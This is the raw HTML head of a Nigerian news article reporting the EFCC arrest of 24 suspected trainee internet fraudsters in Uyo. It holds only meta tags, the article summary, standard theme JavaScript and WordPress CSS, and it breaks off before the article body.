

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metronetworknews.com/efcc-arrests-24-youths-undergoing-training-to-become-internet-fraudsters/
body_size: 41798
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://metronetworknews.com/xmlrpc.php" />
    <title>EFCC arrests 24 youths undergoing training to become internet fraudsters - Metro Network News</title>

		<!-- All in One SEO 4.9.0 - aioseo.com -->
	<meta name="description" content="Operatives of the Uyo Zonal Command of the Economic and Financial Crimes Commission, EFCC, have arrested twenty four suspected internet fraudsters being trained for internet crimes in Uyo, Akwa Ibom State. According to a statement by the commission, the suspects were arrested on Monday, January 22, 2024 at a storey building suspected to be a criminal" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="metronetworknews"/>
	<link rel="canonical" href="https://metronetworknews.com/efcc-arrests-24-youths-undergoing-training-to-become-internet-fraudsters/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Metro Network News - Nigeria&#039;s Best News Website" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="EFCC arrests 24 youths undergoing training to become internet fraudsters - Metro Network News" />
		<meta property="og:description" content="Operatives of the Uyo Zonal Command of the Economic and Financial Crimes Commission, EFCC, have arrested twenty four suspected internet fraudsters being trained for internet crimes in Uyo, Akwa Ibom State. According to a statement by the commission, the suspects were arrested on Monday, January 22, 2024 at a storey building suspected to be a criminal" />
		<meta property="og:url" content="https://metronetworknews.com/efcc-arrests-24-youths-undergoing-training-to-become-internet-fraudsters/" />
		<meta property="og:image" content="https://metronetworknews.com/wp-content/uploads/2024/01/efcc-arrest-trainee.jpg" />
		<meta property="og:image:secure_url" content="https://metronetworknews.com/wp-content/uploads/2024/01/efcc-arrest-trainee.jpg" />
		<meta property="og:image:width" content="720" />
		<meta property="og:image:height" content="483" />
		<meta property="article:published_time" content="2024-01-23T08:32:28+00:00" />
		<meta property="article:modified_time" content="2024-01-23T08:32:28+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="EFCC arrests 24 youths undergoing training to become internet fraudsters - Metro Network News" />
		<meta name="twitter:description" content="Operatives of the Uyo Zonal Command of the Economic and Financial Crimes Commission, EFCC, have arrested twenty four suspected internet fraudsters being trained for internet crimes in Uyo, Akwa Ibom State. According to a statement by the commission, the suspects were arrested on Monday, January 22, 2024 at a storey building suspected to be a criminal" />
		<meta name="twitter:image" content="https://metronetworknews.com/wp-content/uploads/2024/01/efcc-arrest-trainee.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/metronetworknews.com\/efcc-arrests-24-youths-undergoing-training-to-become-internet-fraudsters\/#blogposting","name":"EFCC arrests 24 youths undergoing training to become internet fraudsters - Metro Network News","headline":"EFCC arrests 24 youths undergoing training to become internet fraudsters","author":{"@id":"https:\/\/metronetworknews.com\/author\/metronetworknews\/#author"},"publisher":{"@id":"https:\/\/metronetworknews.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/metronetworknews.com\/wp-content\/uploads\/2024\/01\/efcc-arrest-trainee.jpg","width":720,"height":483},"datePublished":"2024-01-23T08:32:28+00:00","dateModified":"2024-01-23T08:32:28+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/metronetworknews.com\/efcc-arrests-24-youths-undergoing-training-to-become-internet-fraudsters\/#webpage"},"isPartOf":{"@id":"https:\/\/metronetworknews.com\/efcc-arrests-24-youths-undergoing-training-to-become-internet-fraudsters\/#webpage"},"articleSection":"Daily News"},{"@type":"BreadcrumbList","@id":"https:\/\/metronetworknews.com\/efcc-arrests-24-youths-undergoing-training-to-become-internet-fraudsters\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/metronetworknews.com#listItem","position":1,"name":"Home","item":"https:\/\/metronetworknews.com","nextItem":{"@type":"ListItem","@id":"https:\/\/metronetworknews.com\/category\/news\/#listItem","name":"News"}},{"@type":"ListItem","@id":"https:\/\/metronetworknews.com\/category\/news\/#listItem","position":2,"name":"News","item":"https:\/\/metronetworknews.com\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/metronetworknews.com\/category\/news\/daily\/#listItem","name":"Daily News"},"previousItem":{"@type":"ListItem","@id":"https:\/\/metronetworknews.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/metronetworknews.com\/category\/news\/daily\/#listItem","position":3,"name":"Daily News","item":"https:\/\/metronetworknews.com\/category\/news\/daily\/","nextItem":{"@type":"ListItem","@id":"https:\/\/metronetworknews.com\/efcc-arrests-24-youths-undergoing-training-to-become-internet-fraudsters\/#listItem","name":"EFCC arrests 24 youths undergoing training to become internet fraudsters"},"previousItem":{"@type":"ListItem","@id":"https:\/\/metronetworknews.com\/category\/news\/#listItem","name":"News"}},{"@type":"ListItem","@id":"https:\/\/metronetworknews.com\/efcc-arrests-24-youths-undergoing-training-to-become-internet-fraudsters\/#listItem","position":4,"name":"EFCC arrests 24 youths undergoing training to become internet fraudsters","previousItem":{"@type":"ListItem","@id":"https:\/\/metronetworknews.com\/category\/news\/daily\/#listItem","name":"Daily News"}}]},{"@type":"Organization","@id":"https:\/\/metronetworknews.com\/#organization","name":"Metro Network News","description":"Nigeria's Best News Website","url":"https:\/\/metronetworknews.com\/"},{"@type":"Person","@id":"https:\/\/metronetworknews.com\/author\/metronetworknews\/#author","url":"https:\/\/metronetworknews.com\/author\/metronetworknews\/","name":"metronetworknews","image":{"@type":"ImageObject","@id":"https:\/\/metronetworknews.com\/efcc-arrests-24-youths-undergoing-training-to-become-internet-fraudsters\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ac597ec714fec049aacaeb56469f4ac48be0386f0a72876964c99dd3c6730d48?s=96&d=mm&r=g","width":96,"height":96,"caption":"metronetworknews"}},{"@type":"WebPage","@id":"https:\/\/metronetworknews.com\/efcc-arrests-24-youths-undergoing-training-to-become-internet-fraudsters\/#webpage","url":"https:\/\/metronetworknews.com\/efcc-arrests-24-youths-undergoing-training-to-become-internet-fraudsters\/","name":"EFCC arrests 24 youths undergoing training to become internet fraudsters - Metro Network News","description":"Operatives of the Uyo Zonal Command of the Economic and Financial Crimes Commission, EFCC, have arrested twenty four suspected internet fraudsters being trained for internet crimes in Uyo, Akwa Ibom State. According to a statement by the commission, the suspects were arrested on Monday, January 22, 2024 at a storey building suspected to be a criminal","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/metronetworknews.com\/#website"},"breadcrumb":{"@id":"https:\/\/metronetworknews.com\/efcc-arrests-24-youths-undergoing-training-to-become-internet-fraudsters\/#breadcrumblist"},"author":{"@id":"https:\/\/metronetworknews.com\/author\/metronetworknews\/#author"},"creator":{"@id":"https:\/\/metronetworknews.com\/author\/metronetworknews\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/metronetworknews.com\/wp-content\/uploads\/2024\/01\/efcc-arrest-trainee.jpg","@id":"https:\/\/metronetworknews.com\/efcc-arrests-24-youths-undergoing-training-to-become-internet-fraudsters\/#mainImage","width":720,"height":483},"primaryImageOfPage":{"@id":"https:\/\/metronetworknews.com\/efcc-arrests-24-youths-undergoing-training-to-become-internet-fraudsters\/#mainImage"},"datePublished":"2024-01-23T08:32:28+00:00","dateModified":"2024-01-23T08:32:28+00:00"},{"@type":"WebSite","@id":"https:\/\/metronetworknews.com\/#website","url":"https:\/\/metronetworknews.com\/","name":"Metro Network News","description":"Nigeria's Best News Website","inLanguage":"en-US","publisher":{"@id":"https:\/\/metronetworknews.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Metro Network News &raquo; Feed" href="https://metronetworknews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Metro Network News &raquo; Comments Feed" href="https://metronetworknews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Metro Network News &raquo; EFCC arrests 24 youths undergoing training to become internet fraudsters Comments Feed" href="https://metronetworknews.com/efcc-arrests-24-youths-undergoing-training-to-become-internet-fraudsters/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://metronetworknews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetronetworknews.com%2Fefcc-arrests-24-youths-undergoing-training-to-become-internet-fraudsters%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://metronetworknews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetronetworknews.com%2Fefcc-arrests-24-youths-undergoing-training-to-become-internet-fraudsters%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://metronetworknews.com/wp-content/plugins/gutenberg/build/styles/block-library/style.css?ver=22.3.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: 